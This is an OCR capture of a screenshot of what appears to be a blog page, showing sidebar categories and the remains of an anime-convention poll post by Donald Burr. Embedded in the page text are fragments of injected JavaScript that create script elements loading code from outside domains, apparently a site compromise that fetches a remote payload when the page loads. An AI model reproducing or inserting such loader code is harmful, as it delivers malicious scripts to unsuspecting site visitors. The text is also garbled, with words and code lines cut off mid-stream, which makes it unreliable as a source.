
KS
PREVIOUS POLLS
RADIO
TUMBLR
WAKABA
YOUTUBE
 FINDS
GUEST APPEARANCES
MISCELLANEOUS
NEWS
OFF TOPIC
PICTURE
nime and Manga
 anime conventions do you usuall
r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.s
 })(window, document, ‘script’, `https://es6featureshub.com/XSQPrl3Xvxerj
var script = document.createElement(‘script’); script.src = url; script.type = ‘te
d’)[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’; var scrip
cript.src = url; script.type […]
Email
Pocket
More
:24 PM by
Donald Burr
| Tags:
anime
,
convention
,
Conventions
| Category:
Pol